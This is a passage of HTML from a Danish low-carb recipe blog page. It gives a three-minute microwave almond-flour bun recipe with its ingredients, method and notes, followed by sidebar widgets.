https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?resize=1536%2C2048 1536w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?w=1400 1400w" sizes="(max-width: 700px) 100vw, 700px" /></div>
    </div>
    <div class="wprm-layout-column wprm-column-width-75 wprm-align-rows-center">
      <div class="wprm-layout-container meadow-header-accent" style="--wprm-layout-container-text-color: var(--meadow-accent-color);">
        
      </div>
      <h2 class="wprm-recipe-name wprm-block-text-bold">3 Minutter Mandel Bolle</h2>
      <div class="wprm-spacer" style="height: 15px;"></div>
      
      <div class="wprm-spacer" style="height: 15px;"></div>
      <div class="wprm-recipe-summary wprm-block-text-normal"><span style="display: block;">En nem, hurtig og fleksibel LCHF brød-substitut.</span></div>
      <div class="wprm-spacer" style="height: 20px;"></div>
      <div class="wprm-layout-container">
        <a href="http://www.nem-lchf.dk/wprm_print/3-minutter-mandel-bolle" style="color: #333333;background-color: #ffffff;border-color: #333333;border-radius: 50px;padding: 5px 15px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-semi-bold wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id="304" data-template="" target="_blank" rel="nofollow">Udskriv</a>
        <a href="https://www.pinterest.com/pin/create/bookmarklet/?url=http%3A%2F%2Fwww.nem-lchf.dk%2F2013%2F10%2F13%2F3-min-mandel-muffin%2F&amp;media=https%3A%2F%2Fi0.wp.com%2Fwww.nem-lchf.dk%2Fwp-content%2Fuploads%2F2013%2F10%2F2013-10-05-13.30.38-scaled.jpg%3Ffit%3D1920%252C2560&amp;description=3+Minutter+Mandel+Bolle&amp;is_video=false" target="_blank" rel="nofollow noopener" data-recipe="304" data-url="http://www.nem-lchf.dk/2013/10/13/3-min-mandel-muffin/" data-media="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?fit=1920%2C2560" data-description="3 Minutter Mandel Bolle" data-repin="" role="button" style="color: #333333;background-color: #ffffff;border-color: #333333;border-radius: 50px;padding: 5px 15px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-semi-bold wprm-recipe-pin-inline-button wprm-recipe-link-inline-button wprm-color-accent">Pin Recipe</a>
        
      </div>
    </div>
  </div>
  <div class="wprm-layout-container meadow-header-meta">
    <div class="wprm-spacer" style="height: 20px;"></div>
    <div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-semi-bold wprm-recipe-table-borders-top-bottom wprm-recipe-table-borders-empty" style="border-width: 1px;border-style: solid;border-color: var(--meadow-accent-color);"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-semi-bold wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 1px;border-style: solid;border-color: var(--meadow-accent-color);"><span class="wprm-recipe-details-label wprm-block-text-normal wprm-recipe-time-label wprm-recipe-prep-time-label">Forb. tid </span><span class="wprm-recipe-time wprm-block-text-semi-bold"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">3<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutter</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden="true">min</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-semi-bold wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 1px;border-style: solid;border-color: var(--meadow-accent-color);"><span class="wprm-recipe-details-label wprm-block-text-normal wprm-recipe-time-label wprm-recipe-cook-time-label">Tilb. tid </span><span class="wprm-recipe-time wprm-block-text-semi-bold"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">3<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutter</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden="true">min</span></span></div></div>
    <div class="wprm-spacer" style="height: 20px;"></div>
    <div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-pills wprm-block-text-smaller" style="justify-content: center;--pill-background-color: var(--meadow-accent-color);"><div class="wprm-recipe-meta-container-pill"><div class="wprm-recipe-block-container wprm-recipe-block-container-pills wprm-block-text-smaller wprm-recipe-servings-container" style=""><span class="wprm-recipe-details-label wprm-block-text-light wprm-recipe-servings-label">Antal: </span><span class="wprm-recipe-servings wprm-recipe-details wprm-block-text-smaller">1</span></div></div><div class="wprm-recipe-meta-container-pill"><div class="wprm-recipe-block-container wprm-recipe-block-container-pills wprm-block-text-smaller wprm-recipe-tag-container wprm-recipe-course-container" style=""><span class="wprm-recipe-details-label wprm-block-text-light wprm-recipe-tag-label wprm-recipe-course-label">Ret: </span><span class="wprm-recipe-course wprm-block-text-smaller">Brød</span></div></div></div>
  </div>
</div>
<div class="wprm-layout-container wprm-padding-40 meadow-main" style="--wprm-layout-container-background-color: var(--meadow-main-background-color);">
  <div class="wprm-recipe-jump-to-section-container wprm-recipe-jump-to-section-container-scroll scrolled-left wprm-recipe-jump-to-section-icon-above" style="--wprm-jump-to-section-alignment: space-between;--wprm-jump-to-section-text-color: var(--meadow-accent-color);"><a href="#recipe-304-ingredients" class="wprm-recipe-jump-to-section wprm-block-text-smaller"><span class="wprm-recipe-icon wprm-recipe-jump-to-section-icon" style="font-size: 28px;"><svg width="54" height="50" viewBox="0 0 54 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_135_292)">
<path d="M23.424 37.308L47.8222 23.0331C48.4587 22.6607 49.2988 22.8556 49.688 23.4903L49.9024 23.84C54.3182 31.0416 51.9199 40.3821 44.5475 44.6956C37.175 49.0091 27.6129 46.6664 23.197 39.4648L22.9826 39.115C22.6014 38.4933 22.8008 37.6727 23.4506 37.2925L23.424 37.308Z" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10"/>
<path d="M40.0314 27.5907L40.0777 27.6662C41.5615 30.097 40.8505 33.1921 38.4703 34.5812C36.09 35.9702 32.9523 35.1247 31.4685 32.709L31.4221 32.6335" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10"/>
<path d="M31.7641 21.797C30.373 24.3637 27.4054 25.8735 24.4378 25.5414C23.294 25.4055 22.2584 25.0431 21.3619 24.5147C20.4655 23.9862 19.2908 24.3486 18.9971 25.3451L18.0388 28.6365C17.8842 29.18 17.3123 29.482 16.7559 29.331L12.3354 28.1081C11.7789 27.9571 11.4698 27.3984 11.6244 26.8549L12.629 23.3823C12.9227 22.3707 12.0881 21.4648 11.0061 21.5252C10.2024 21.5705 9.38319 21.4799 8.57946 21.2535C3.64885 19.8795 1.31493 13.8553 5.13267 9.38625C6.98745 7.2121 10.0324 6.56288 12.7991 7.40838C12.8609 7.42348 12.9227 7.45367 12.9845 7.46877C14.5302 4.43403 18.1315 2.80342 21.5938 3.7697C25.056 4.73599 27.2508 7.96701 26.9417 11.3339C27.0499 11.3339 27.1736 11.3792 27.2818 11.4094C31.7178 12.6324 34.0517 17.5846 31.7796 21.7819L31.7641 21.797Z" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10"/>
<path d="M42.5578 7.29608L38.3924 8.74175C37.6041 9.01534 37.1921 9.86134 37.4722 10.6314L38.9522 14.7003C39.2323 15.4703 40.0983 15.8727 40.8866 15.5991L45.0521 14.1535C45.8403 13.8799 46.2523 13.0339 45.9723 12.2639L44.4923 8.19495C44.2122 7.42493 43.3461 7.02249 42.5578 7.29608Z" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10"/>
<path d="M12.9856 7.46869C12.9856 7.46869 17.9162 9.52205 17.1434 14.7913" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M8.36171 46.8107C11.6311 46.8107 14.2815 44.2218 14.2815 41.0281C14.2815 37.8345 11.6311 35.2455 8.36171 35.2455C5.09229 35.2455 2.44189 37.8345 2.44189 41.0281C2.44189 44.2218 5.09229 46.8107 8.36171 46.8107Z" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10"/>
<path d="M33.6169 46.2672L34.467 39.8504" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M47.451 42.4926L44.3906 39.02" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M51.5317 32.1806L46.7866 31.6219" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_135_292">
<rect width="53.201" height="48.7612" fill="white" transform="translate(0 0.308289)"/>
</clipPath>
</defs>
</svg>
</span> Ingredients</a><a href="#recipe-304-instructions" class="wprm-recipe-jump-to-section wprm-block-text-smaller"><span class="wprm-recipe-icon wprm-recipe-jump-to-section-icon" style="font-size: 28px;"><svg width="43" height="51" viewBox="0 0 43 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_135_313)">
<path d="M1.16528 30.2541V23.2404H41.6085V30.2541C41.6085 40.0501 32.5532 47.9913 21.3869 47.9913C10.2206 47.9913 1.16528 40.0357 1.16528 30.2541Z" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M30.9519 6.32898C35.9163 7.15498 39.2502 8.69104 39.2502 10.43C39.2502 12.5457 34.4023 14.3281 27.6763 14.9657" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M15.7369 14.5456C9.47678 13.85 5.05103 12.1255 5.05103 10.1113C5.05103 7.7202 11.2529 5.7494 19.3328 5.40161" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M18.0688 23.2403L27.2261 1.95276" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M1.16528 27.5006H41.6231" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M11.9092 48.9042H31.0244" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M30.995 7.85065L29.7721 6.05374C29.7721 6.05374 29.743 5.89434 29.8158 5.85087L31.621 4.63361" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M14.9666 12.8646L16.2769 14.6036C16.2769 14.6036 16.306 14.763 16.2477 14.8064L14.5007 16.1107" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_135_313">
<rect width="42.6884" height="49.3843" fill="white" transform="translate(0 0.793579)"/>
</clipPath>
</defs>
</svg>
</span> Method</a><a href="#recipe-304-notes" class="wprm-recipe-jump-to-section wprm-block-text-smaller"><span class="wprm-recipe-icon wprm-recipe-jump-to-section-icon" style="font-size: 28px;"><svg width="45" height="39" viewBox="0 0 45 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.6686 21.8716L29.8227 2.69726C30.4248 2.09334 31.4032 2.09334 32.0053 2.69726L42.3726 13.0959C42.9747 13.6999 42.9747 14.6812 42.3726 15.2851L23.2185 34.4595C22.8798 34.7992 22.4471 35.0256 21.9579 35.0823L9.16336 36.8374C8.65535 36.9129 8.22259 36.4788 8.29785 35.9693L10.0477 23.136C10.1041 22.6642 10.3299 22.2113 10.6686 21.8905V21.8716Z" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M26.0786 6.45288L38.6285 19.0219" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M32.0432 13.0204L18.2703 26.8162" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M10.292 22.3622C13.3777 23.0227 16.1248 24.608 18.2509 26.8161C20.3959 29.0053 21.8823 31.8172 22.428 34.9501" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M1.50562 7.94373H11.5342" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M1.73071 2.24432H16.3691" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M1.73071 13.6622H7.77047" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
</svg>
</span> Notes</a></div>
  <div class="wprm-layout-column-container wprm-column-gap-40 wprm-column-rows-recipe-900 meadow-main-columns">
    <div class="wprm-layout-column wprm-column-width-50 meadow-main-left">
      <div id="recipe-304-ingredients" class="wprm-recipe-ingredients-container wprm-recipe-304-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="304" data-servings="1"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-spacer wprm-header-has-actions wprm-header-has-actions" style="">Ingredienser<div class="wprm-decoration-spacer"></div>&nbsp;&nbsp;</h3><div class="wprm-spacer" style="height: 15px;"></div><div class="wprm-internal-container wprm-internal-container-ingredients wprm-expandable-container wprm-expandable-expanded" style=""><div class="wprm-internal-container-toggle"><a role="button" aria-expanded="false" class="wprm-expandable-button wprm-expandable-button-show" aria-label="Show Section"><span class="wprm-recipe-icon wprm-collapsible-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g class="nc-icon-wrapper" stroke-width="1" fill="none" stroke="#333333" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"><polyline points="3.5,9.5 8,5 12.5,9.5 "></polyline></g></svg></span> </a><a role="button" aria-expanded="true" class="wprm-expandable-button wprm-expandable-button-hide" aria-label="Hide Section"><span class="wprm-recipe-icon wprm-collapsible-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g class="nc-icon-wrapper" stroke-width="1" fill="none" stroke="#333333" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"><polyline points="3.5,6.5 8,11 12.5,6.5 "></polyline></g></svg></span> </a></div><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;" data-uid="0"><span class="wprm-recipe-ingredient-amount">4</span>&#32;<span class="wprm-recipe-ingredient-unit">spsk</span>&#32;<span class="wprm-recipe-ingredient-name">Mandelmel</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;" data-uid="1"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tsk</span>&#32;<span class="wprm-recipe-ingredient-name">Loppefrøskaller</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(FIBER Husk)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;" data-uid="2"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tsk</span>&#32;<span class="wprm-recipe-ingredient-name">Bagepulver</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;" data-uid="3"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-name">Æg</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;" data-uid="4"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">spsk</span>&#32;<span class="wprm-recipe-ingredient-name">Fløde</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(38%)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;" data-uid="5"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tsk</span>&#32;<span class="wprm-recipe-ingredient-name">Flydende Stevia</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(Eller tilsvarende sødemiddel)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="6"><span class="wprm-recipe-ingredient-unit">Lidt</span>&#32;<span class="wprm-recipe-ingredient-name">Salt</span></li></ul></div></div></div>
      
    </div>
    <div class="wprm-layout-column wprm-column-width-50 meadow-main-right">
      <div id="recipe-304-instructions" class="wprm-recipe-instructions-container wprm-recipe-304-instructions-container wprm-block-text-normal" data-recipe="304"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-spacer wprm-header-has-actions" style="">Method<div class="wprm-decoration-spacer"></div>&nbsp;</h3><div class="wprm-spacer" style="height: 15px;"></div><div class="wprm-recipe-instruction-group"><ol class="wprm-recipe-instructions"><li id="wprm-recipe-304-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 10px;"><span style="display: block;">Blandt først det tørre, så det våde i en kop. Rør godt og lav en jævn overflade. Hvis konsistensen er lidt for tyk til at lave en ordenlig overflade, så kom en smule mere fløde i.</span></div></li><li id="wprm-recipe-304-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 10px;"><span style="display: block;">Bag ved fuld effekt i microbølgeovnen i 2:30 minutter. Muffinen skal kunne falde ud af koppen selv når den vendes på hovedet.</span></div></li></ol></div></div>
      
      <div id="recipe-video"></div>
      <div id="recipe-304-notes" class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Noter</h3><div class="wprm-spacer" style="height: 15px;"></div><div class="wprm-recipe-notes"><span style="display: block;">Bunden kan godt blive hård, afhængigt af koppens udformning. Skær den evt. fra og spis den som kiks.</span></div></div>
      <div class="wprm-spacer" style="height: 40px;"></div>
      
    </div>
  </div>
</div></div></div>


<figure class="wp-block-gallery has-nested-images columns-4 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="700" height="525" data-id="241" src="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.22.18-1024x768.jpg?resize=700%2C525&#038;ssl=1" alt="" class="wp-image-241" srcset="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.22.18-scaled.jpg?resize=1024%2C768 1024w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.22.18-scaled.jpg?resize=300%2C225 300w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.22.18-scaled.jpg?resize=768%2C576 768w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.22.18-scaled.jpg?resize=1536%2C1152 1536w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.22.18-scaled.jpg?resize=2048%2C1536 2048w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.22.18-scaled.jpg?w=1400 1400w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.22.18-scaled.jpg?w=2100 2100w" sizes="(max-width: 700px) 100vw, 700px" /></figure>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="700" height="933" data-id="242" src="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.25.20-scaled-e1712144275249-768x1024.jpg?resize=700%2C933&#038;ssl=1" alt="" class="wp-image-242" srcset="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.25.20-scaled-e1712144275249.jpg?resize=768%2C1024 768w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.25.20-scaled-e1712144275249.jpg?resize=225%2C300 225w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.25.20-scaled-e1712144275249.jpg?resize=1152%2C1536 1152w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.25.20-scaled-e1712144275249.jpg?resize=1536%2C2048 1536w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.25.20-scaled-e1712144275249.jpg?w=1920 1920w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.25.20-scaled-e1712144275249.jpg?w=1400 1400w" sizes="(max-width: 700px) 100vw, 700px" /></figure>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="700" height="933" data-id="244" src="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.37.21-768x1024.jpg?resize=700%2C933&#038;ssl=1" alt="" class="wp-image-244" srcset="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.37.21-scaled.jpg?resize=768%2C1024 768w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.37.21-scaled.jpg?resize=225%2C300 225w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.37.21-scaled.jpg?resize=1152%2C1536 1152w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.37.21-scaled.jpg?resize=1536%2C2048 1536w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.37.21-scaled.jpg?w=1920 1920w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.37.21-scaled.jpg?w=1400 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" /></figure>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="700" height="933" data-id="243" src="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-768x1024.jpg?resize=700%2C933&#038;ssl=1" alt="" class="wp-image-243" srcset="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?resize=768%2C1024 768w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?resize=225%2C300 225w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?resize=1152%2C1536 1152w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?resize=1536%2C2048 1536w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?w=1920 1920w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?w=1400 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" /></figure>
</figure>



<p class="has-text-align-left">&nbsp;</p>



<p class="has-text-align-left"></p>



<p class="has-text-align-left"></p>
		</div>
				
		<div class="postinfo">		<span class="meta-category">
			Posted in <a href="http://www.nem-lchf.dk/category/opskrifter/broed/" rel="category tag">Brød</a>, <a href="http://www.nem-lchf.dk/category/opskrifter/morgenmad/" rel="category tag">Morgenmad</a>, <a href="http://www.nem-lchf.dk/category/opskrifter/" rel="category tag">Opskrifter</a>		</span>
		
				<span class="meta-tags">
				tagged with <a href="http://www.nem-lchf.dk/tag/aeg/" rel="tag">Æg</a>, <a href="http://www.nem-lchf.dk/tag/faux-brod/" rel="tag">Faux-brød</a>, <a href="http://www.nem-lchf.dk/tag/fiber-husk/" rel="tag">Fiber Husk</a>, <a href="http://www.nem-lchf.dk/tag/flode/" rel="tag">Fløde</a>, <a href="http://www.nem-lchf.dk/tag/mandelmel/" rel="tag">Mandelmel</a>, <a href="http://www.nem-lchf.dk/tag/morgenmad/" rel="tag">Morgenmad</a>, <a href="http://www.nem-lchf.dk/tag/snack/" rel="tag">Snack</a>			</span>
	</div>

	</article>			
		</section>
		
		
<section id="sidebar" class="secondary clearfix" role="complementary">
	
	<aside id="scfw-2" class="widget scfw"><h3 class="widgettitle">Følg</h3><ul class="scfw_32px" style="list-style:none;margin:0;padding:0;"><li><a href="http://www.facebook.com/nemlchf" title="Connect on Facebook"><img src="http://www.nem-lchf.dk/wp-content/plugins/subscribe-connect-follow-widget/images/32px/facebook.png" alt="Facebook" height="32px" width="32px" /></a></li><li><a href="http://instagram.com/madsonsberg" title="madsonsberg on Instagram"><img src="http://www.nem-lchf.dk/wp-content/plugins/subscribe-connect-follow-widget/images/32px/instagram.png" alt="Instagram" height="32px" width="32px" /></a></li><li><a href="https://twitter.com/@MrOnsberg" title="Follow @MrOnsberg on Twitter"><img src="http://www.nem-lchf.dk/wp-content/plugins/subscribe-connect-follow-widget/images/32px/twitter.png" alt="Twitter" height="32px" width="32px" /></a></li><li><a href="http://www.nem-lchf.dk/feed/" title="Subscribe to RSS Feed"><img src="http://www.nem-lchf.dk/wp-content/plugins/subscribe-connect-follow-widget/images/32px/rss.png" alt="RSS Feed" height="32px" width="32px" /></a></li></ul></aside><aside id="search-2" class="widget widget_search"><h3 class="widgettitle">Søg</h3>
	<form role="search" method="get" id="searchform" action="http://www.nem-lchf.dk/">
		<input type="text" value="" name="s" id="s" placeholder="Search..." />
		<input type="submit" id="searchsubmit" value="" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="http://www.nem-lchf.dk/2025/01/12/kyllingefingre-med-chilimayo/">Kyllingefingre med chilimayo</a>
									</li>
											<li>
					<a href="http://www.nem-lchf.dk/2017/04/14/skvalderkaalspesto-med-ramsloeg/">Skvalderkålspesto med ramsløg</a>
									</li>
											<li>
					<a href="http://www.nem-lchf.dk/2016/08/31/avocado-rejecocktail/">Avocado rejecocktail</a>
									</li>
											<li>
					<a href="http://www.nem-lchf.dk/2016/08/30/jordbaer-yoghurt-med-noeddeknas/">Jordbær yoghurt med nøddeknas</a>
									</li>
											<li>
					<a href="http://www.nem-lchf.dk/2014/07/28/gluten-fri-tortillas/">Gluten-fri tortillas</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Seneste kommentarer</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.nem-lchf.dk/2014/04/10/hurtig-og-nem-aftensmad-paa-en-travl-dag/" class="url" rel="ugc">Hurtig og nem aftensmad på en travl dag - Nem LCHF</a></span> til <a href="http://www.nem-lchf.dk/2013/10/20/blomkalsmos/#comment-10113">Blomkålsmos</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.nem-lchf.dk/2014/04/02/lchf-venligt-kernebroed/" class="url" rel="ugc">LCHF-venligt kernebrød - Nem LCHF</a></span> til <a href="http://www.nem-lchf.dk/2014/03/31/broedkonkurrence-hos-meyers-madhus/#comment-10112">Brødkonkurrence hos Meyers Madhus</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Arkiver</h3>
			<ul>
					<li><a href='http://www.nem-lchf.dk/2025/01/'>januar 2025</a></li>
	<li><a href='http://www.nem-lchf.dk/2017/04/'>april 2017</a></li>
	<li><a href='http://www.nem-lchf.dk/2016/08/'>august 2016</a></li>
	<li><a href='http://www.nem-lchf.dk/2014/07/'>juli 2014</a></li>
	<li><a href='http://www.nem-lchf.dk/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nem-lchf.dk/2014/04/'>april 2014</a></li>
	<li><a href='http://www.nem-lchf.dk/2014/03/'>marts 2014</a></li>
	<li><a href='http://www.nem-lchf.dk/2013/10/'>oktober 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="http://www.nem-lchf.dk/category/goderaad/">Gode Råd</a> (1)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="http://www.nem-lchf.dk/category/goderaad/alkohol/">Alkohol</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/">LCHF i hverdagen</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-47"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/events/">Events</a> (1)
</li>
